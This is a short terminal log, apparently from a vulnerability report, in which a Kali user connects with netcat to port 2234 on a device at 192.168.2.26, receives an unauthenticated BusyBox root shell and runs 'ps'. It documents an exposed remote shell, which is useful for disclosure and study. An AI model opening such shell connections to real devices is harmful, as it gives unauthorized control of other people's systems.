 root@kali:~# nc 192.168.2.26 2234
������!����
BusyBox v1.12.1 (2021-09-24 12:44:18 CST) built-in shell (ash)
Enter 'help' for a list of built-in commands.
# ps
ps
PID USER VSZ STAT COMMAND
1 admin 1760 S init
2 admin 0 SW [kthreadd]
3 admin 0 SW [ksoftirqd/0]
5 admin 0 SW [kworker/u:0]
6 admin 0 SW [migration/0]
7 admin 0 SW [migration/1]
8 admin 0 SW [kworker/1:0]
9 admin 0 SW [ksoftirqd/1]
10 admin 0 SW [migration/2]
12 admin 0 SW [ksoftirqd/2]